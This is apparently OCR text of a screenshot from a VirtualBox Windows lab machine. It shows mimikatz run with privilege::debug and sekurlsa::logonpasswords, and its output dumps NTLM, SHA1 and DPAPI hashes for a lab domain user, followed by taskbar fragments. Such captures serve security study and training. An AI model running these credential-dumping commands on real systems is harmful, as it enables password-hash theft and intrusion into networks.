 PC 01 [Running] - Oracle VM VirtualBox
mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\MArla singer\Desktop> .\mimkatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 836357 (00000000:000cc305)
Session           : Interactive from 1
User Name         : msinger
Domain            : HAMZA
Logon Server      : DC01
Logon Time        : 4/11/2023 12:26:20 PM
SID               : S-1-5-21-2328978801-1629038038-3573391531-1105
msv :
[00000003] Primary
* Username : msinger
* Domain   : HAMZA
* NTLM     : 339f79892ccf0840987682b4e4a2d854
* SHA1     : b7c2d295ffba6ecc8f069a0669ac13119266f952
* DPAPI    : b3491a7e1750e921a6b9505aad362fd1
tspkg :
wdigest :
* Username : msinger
* Domain   : HAMZA
* Password : (null)
kerberos :
* Username : msinger
* Domain   : HAMZA.LAB
* Password : (null)
ssp :
credman :
cloudap :
Authentication Id : 0 ; 836325 (00000000:000cc2e5)
Session           : Interactive from 1
User Name         : msinger
Domain            : HAMZA
Logon Server      : DC01
Logon Time        : 4/11/2023 12:26:20 PM
SID               : S-1-5-21-2328978801-1629038038-3573391531-1105
msv :
Rec
ra
s 10 Enterprise E
License valid fo
1.vb_release.191
Type here to search
71°F
ENG
FR
12:53 PM
4/11/2023